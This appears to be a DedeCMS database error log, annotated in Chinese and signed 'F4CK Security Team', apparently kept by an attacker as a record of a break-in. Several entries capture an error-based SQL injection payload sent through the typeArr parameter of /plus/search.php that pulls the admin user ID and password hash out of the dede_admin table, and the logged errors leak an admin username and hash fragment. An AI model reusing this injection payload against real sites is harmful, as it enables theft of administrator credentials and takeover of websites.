 <?php  exit();
/*
Page: /cs_admin/makehtml_archives_action.php?typeid=0&startid=&endid=&pagesize=20
Error: MySQL server has gone away <br />Error sql: <font color='red'>Select count(*) as dd From `dede_arctiny`  where arcrank=0 limit 0,1;</font>
*/
?>
<?php  exit();
后台地址
/*
Page: /cs_admin/makehtml_archives_action.php?typeid=0&startid=&endid=&pagesize=20
Error: MySQL server has gone away <br />Error sql: <font color='red'>Select id From `dede_arctiny`  where arcrank=0   limit 0,0</font>
*/
?>
<?php  exit();
/*
Page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schem
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select'
*/
?>
<?php  exit();
/*
Page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schem
Error: Duplicate entry '1|admin|f0584f0b6744b2a6bf2a' for key 'group_key' <br />Error sql: <font color='red'>Select * From `dede_archives` arc where  typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(r
*/
?>
密码
<?php  exit();
/*
Page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schem
Error: Duplicate entry '1|admin|f0584f0b6744b2a6bf2a' for key 'group_key' <br />Error sql: <font color='red'>Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath
from `dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id
where  typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by
*/
?>
<?php  exit();
/*
Page: /cs_admin/
Error: MySQL server has gone away <br />Error sql: <font color='red'>Select id,typename,addcon,mancon From `dede_channeltype` where id<>-1 And isshow=1 order by id asc</font>
*/
?>
<?php  exit();
/*
Page: /cs_admin/
Error: MySQL server has gone away <br />Error sql: <font color='red'>Select * From `dede_plus` where isshow=1 order by aid asc</font>
*/
?>
<?php  exit();
/*
F4CK
Security Team